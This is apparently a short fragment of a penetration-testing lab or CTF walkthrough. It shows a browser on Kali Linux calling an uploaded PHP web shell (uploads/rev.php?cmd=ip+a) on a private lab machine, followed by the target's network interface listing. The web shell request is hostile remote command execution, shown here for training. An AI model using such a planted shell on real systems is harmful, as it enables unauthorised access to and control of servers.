 192.168.56.113/uploads/rev.php?cmd=ip+a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
Execute
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:24:45:e9 brd ff:ff:ff:ff:ff:ff
    altname enp0s3
    inet 192.168.56.113/24 metric 100 brd 192.168.56.255 scope global dynamic eth0
       valid_lft 510sec preferred_lft 510sec
    inet6 fe80::a00:27ff:fe24:45e9/64 scope link
       valid_lft forever preferred_lft forever
3: eth1:  mtu 1500 qdisc fq_codel state DOWN group default qlen 1000
    link/ether 08:00:27:37:b6:f1 brd ff:ff:ff:ff:ff:ff
    altname enp0s8
4: docker0:  mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:7a:f5:b7:13 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever